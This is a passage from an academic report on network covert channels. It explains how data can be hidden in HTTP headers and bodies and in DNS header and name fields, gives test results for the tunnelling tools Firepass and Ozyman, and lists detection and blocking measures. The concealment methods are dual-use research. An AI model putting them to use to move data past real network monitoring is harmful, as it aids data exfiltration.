                = Status-Line
                                            Section 6.1
                    Ceneral-Header
                                            Section 4.3
                     Response-Header
                                            Section 6.2
                     Entity-Header
                                            Section 7.1
                  CRLF
                   Entity-Body
                                          ; Section 7.2
```
<span id="page-19-0"></span>Figure 15: Specification of a HTTP/1.0 response

Field HTTP response {General,Response,Entity}-Header

Concealment HTTP response messages may contain multiple headers. Common examples include "Server:", "Content-Type:" and "Expires:". Adversaries may use the response headers in the same way as request headers; combining this field with one of the aforementioned fields in HTTP request messages allows creation of a synchronous channel.

Field HTTP response Entity-Body

Concealment Except in response to HEAD-requests, the Entity-Body is always present in HTTP responses. Again, combining this field with one of the aforementioned fields in HTTP request messages allows creation of a synchronous channel.

Several implementations of HTTP-based covert channels are known [\[14,](#page-26-13) [15,](#page-26-14) [17\]](#page-26-16). We have performed some empirical evaluations on Firepass; the results are available in [Appendix B - Measurements.](#page-30-0) During our tests, Firepass showed a reliability varying between 96% and 99,2% with an average throughput of 253.32  $KB/s.$### <span id="page-20-0"></span>7.4.2 Countermeasures

Implementations of HTTP-based tunnels have a natural tendency to generate traffic which is rather anomalous from 'human traffic'. In [\[21\]](#page-27-16) an analysis is presented of such anomalies, and a number of detection filters are suggested based on metrics such as request regularity, bandwidth usage, interrequest delay time and transaction size. To protect against covert channels which depend (either partially or fully) on crafting HTTP headers or packets, one could do the following:

- define a policy on the use of HTTP headers (if possible) and enforce that policy through a HTTP-aware proxy;
- throttle outbound and inbound HTTP traffic using the metrics suggested in [\[21\]](#page-27-16);
- when using a HTTP(S) proxy, disallow CONNECTs to ports other than 443 (and be aware that adversaries may just as well have a SSH-daemon listen on that port);
- create a baseline of HTTP traffic patterns and monitor for anomalies (or at least employ URL white- or blacklisting as either a preventive or reactive measure).

## <span id="page-20-1"></span>7.5 DNS

### <span id="page-20-2"></span>7.5.1 Mechanisms

The Domain Name System, or DNS, is a transport-layer protocol used for storing and querying information of domain names in a distributed database. DNS is well-known, widely deployed and provides for the (reverse) translation of domain names to IP addresses and delivery of mail to mailboxes with the use of exchange records.

Like HTTP, DNS is based on synchronous communication using requestresponse pairs. As described in RFC 1035, communication through the domain protocol takes place with the use of messages [\[35\]](#page-28-7). Both request and response messages contain the 'message header' described in RFC 1035, which is shown in figure [16.](#page-21-0)

### Field ID

Concealment The 16-bit IDentification field is meant to keep track of different queries made. An adversary could come up with an algorithm that uses a smaller space for identifying individual queries, so that the remaining space may be uses to hide up to 16 bits of data.

Field QDCOUNT| ū | $\blacksquare$ | 234567898                  |  |  |  |  |    |                |  |   |  | $\overline{2}$ |       |  |  |
|---|----------------|----------------------------|--|--|--|--|----|----------------|--|---|--|----------------|-------|--|--|
|   |                |                            |  |  |  |  | ID |                |  |   |  |                |       |  |  |
|   |                | Opcode   AA   TC   RD   RA |  |  |  |  |    |                |  | Z |  |                | RCODE |  |  |
|   | <b>ODCOUNT</b> |                            |  |  |  |  |    |                |  |   |  |                |       |  |  |
|   | <b>ANCOUNT</b> |                            |  |  |  |  |    |                |  |   |  |                |       |  |  |
|   |                |                            |  |  |  |  |    | <b>NSCOUNT</b> |  |   |  |                |       |  |  |
|   |                |                            |  |  |  |  |    | <b>ARCOUNT</b> |  |   |  |                |       |  |  |

<span id="page-21-0"></span>Figure 16: DNS message header from RFC 1035

Concealment The 16-bit QDCOUNT field is meant to specify the amount of entries in the questions section that appears after this header. An adversary with control over a rogue DNS server can use this field to hide up to 16 bits of data.

#### Field ANCOUNT

Concealment The 16-bit ANCOUNT field is meant to specify the amount of resource records in the answer section that appears after this header. An adversary with control over a rogue DNS server can use this field to hide up to 16 bits of data.

### Field NSCOUNT

Concealment The 16-bit NSCOUNT field is meant to specify the amount of name server resource records entries in the answer section that appears after this header. An adversary with control over a rogue DNS server can use this field to hide up to 16 bits of data.

### Field ARCOUNT

Concealment The 16-bit ARCOUNT field is meant to specify the amount of entries in the questions section that appears after this header. An adversary with control over a rogue DNS server can use this field to hide up to 16 bits of data.

On a side-note; an adversary must add the proper amount of queries and answers in the messages after this header as marked in the QDCOUNT, AN-COUNT, NSCOUNT and ARCOUNT fields. By using some sort of algorithm, the adversary can use these fields as a carrier for channels, instead of only using it to point out how many queries or answers will be after this header, as long as the number of queries and answers matches these fields. When a DNS query is made, the message header is followed by the headers shown in figure [17.](#page-22-0)

<span id="page-22-0"></span>Figure 17: DNS query header from RFC 1035

#### Field QNAME

Concealment This field represents the string of text entered as the actual query and should be in the form of the Full Qualified Domain Name, or FQDN. The QNAME field is limited to the maximum length of a FQDN, thus an adversary can use up to 255 bytes as long as it complies to the limit of 63 octets per label in the FQDN. Depending on the various implementations of the DNS protocol, an adversary can ignore these limits and use larger packets.

Every answer to a query consists of the message and query headers, appended with the answer headers as shown in figure [18.](#page-22-1) This message is the same for the answer, authority and additional sections.



<span id="page-22-1"></span>Figure 18: DNS answer header from RFC 1035

### Field NAME

Concealment This field represents the a FQDN to which the resource recordpertains. As with the QNAME field in the query message, the NAME field also has to comply to the rules of a FQDN.

The DNS protocol has multiple potential carriers for covert channels. Tools that make use of some of these carriers have been around for some time now; one of the more popular tools, designed by Dan Kaminsky, is Ozyman. In it's current implementation, data is hidden within QNAME and NAME fields, by mimicking queries of CNAME and TXT records [\[20\]](#page-27-2). We have performed some empirical evaluations on Ozyman; the results are available in [Appendix](#page-30-0) [B - Measurements.](#page-30-0) During our tests, Ozyman showed a somewhat varying reliability, with the interpacket delay being a strong factor of influence (similar to covert tcp). For the 100KB data set, we got a constant reliability of  $100\%$ when using a delay of 0.5s, meaning a throughput of ∼108 bytes/s.

#### <span id="page-23-0"></span>7.5.2 Countermeasures

There are a couple of ways to identify the use of a covert channel within the DNS protocol. The most obvious way is to compare the use of DNS from a specific host with the average use of DNS in the network. The result of this comparison will be even more easy to spot than with HTTP or IP because of the lesser use of DNS in a 'normal' network setup. Additional questions that may be answered when attempting to identify a DNS-based covert channel are these:

- Is the queried DNS server off-site?
- Is the queried DNS server only used by one or two host in the network?
- Does the length of queries and responses outreach the average length?
- Are the queries and responses real words?
- Do the queries and responses contain mixed cases?
- Is there excessive use of a particular record that normally isn't used (e.g. TXT)?

Although a small number of positive answers to the above questions shouldn't make a host suspect as a rule, it should be clear that with the number of questions answered with 'yes', also the likeness of identifying a covert channel increases. If the next two questions are answered with 'no', it may be considered highly likely that one is dealing with a covert channel:

- Do replayed lookups through that DNS server provide the same result?
- Do replayed lookups through another DNS server provide the same result?

To protect against covert channels which depend (either partially or fully) on crafting DNS headers or packets, one could do the following:- block outbound queries to rogue DNS servers (i.e. use a hardened forwarding/caching server located on the intranet, or disallow querying non-local domains at all);
- create a baseline of DNS traffic patterns and monitor for anomalies (this technique is also used for detection for worms [\[41\]](#page-28-8)).

## <span id="page-24-0"></span>8 Future work

Research on the topic of covert channels seems to have reached a level of maturity in which it is ready for, or rather, needs, a well-defined ontology. As this report progressed, we ran into an increasing number of different dimensions, or characteristics, of covert channels. This resulted in a change of perspective several times. Furthermore, it would be interesting to see proof of concepts for IPv6-based covert channels, e.g. building upon the work done by Graf [\[43\]](#page-28-4) and Ahsan [\[8\]](#page-26-7). Lastly, it would be interesting to merge the ideas (separately) presented in [\[6,](#page-26-5) [7,](#page-26-6) [29\]](#page-27-5); the result might be a reliable and highly undetectable TCP-ISN based covert channel.

## <span id="page-24-1"></span>9 Conclusion

The area of covert channels has been topic of research for more than two decades now [\[3\]](#page-26-2), and it is highly likely that new techniques and tools will be published by both the academic and non-academic communities. Given the current state of research, we state the following.

As long as *any* form of inbound or outbound Internet<sup>[7](#page-24-2)</sup> access is allowed, there is a good chance that adversaries may be able to establish covert channels. Whether or not they will be able to fulfill their goals depends on two things: the requirements a goal imposes on the covert channel, and finding a match between those requirements, the traffic profile of the target network and the covert channeling technique(s) known to them.

Traffic normalizers and protocol-aware inspection can be useful to cripple some common types of covert channels, but might be difficult to employ correctly for two reasons: the performance hit typically associated with multi-layer inspection and the increasing 'deperimeterization' of contemporary infrastructures (think WiFi, Bluetooth). Establishing traffic baselines in preparation for anomaly detection may prove difficult due to the dynamic environment of a modern-day office (e.g. employees working at home, consultants dropping in for short projects). Generally speaking, each of the aforementioned measures provides a reasonable additional layer of security. Worst case scenario, however,

<span id="page-24-2"></span><sup>7</sup> 'Internet' may be freely substituted with 'extranet', 'remote networks', et cetera. In more general terms, one might even state that there is a chance of covert channels between any set of interconnected domains.an adversary would employ a passive (ref. section [5.1,](#page-4-0) 'behaviour') covert channeling technique which adheres to the protocol specification and doesn't leave a detectable fingerprint in either the network or the systems it traverses.

# <span id="page-25-0"></span>10 Copyrights and ownership

All documents which were created during our research are licensed under the Creative Commons 2.5 Attribute license [\[44\]](#page-28-9). All source and object code which was produced is licensed under the revised BSD license [\[45\]](#page-28-10), which can be found in [Appendix D - The BSD license for this project.](#page-42-0)

# List of Figures

| 1  |                                                                             | 5  |
|----|-----------------------------------------------------------------------------|----|
| 2  | Example flows in a single-carrier covert channel $\ldots \ldots \ldots$     | 8  |
| 3  | Example flows in a multi-carrier covert channel $\ldots \ldots \ldots$      | 8  |
| 4  | Example flows in a multi-carrier, spliced covert channel $\ldots$ .         | 9  |
| 5  | The synchronization problem of temporal channels $\ldots \ldots$            | 9  |
| 6  | The synchronization problem of spatial channels $\ldots \ldots \ldots$      | 10 |
| 7  | IPv4 header from RFC 791 $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 12 |
| 8  | Covert channel using the IP Identification field $\ldots \ldots \ldots$     | 13 |
| 9  |                                                                             | 14 |
| 10 |                                                                             | 16 |
| 11 | Covert channel using TCP sequence numbers $\ldots \ldots \ldots$            | 16 |
| 12 | Covert channel using TCP acknowledgment numbers through a                   |    |
|    |                                                                             | 17 |
| 13 |                                                                             | 18 |
| 14 | Specification of a HTTP/1.0 request $\dots \dots \dots \dots \dots \dots$   | 19 |
| 15 | Specification of a HTTP/1.0 response $\ldots \ldots \ldots \ldots \ldots$   | 20 |
| 16 |                                                                             | 22 |
| 17 |                                                                             | 23 |
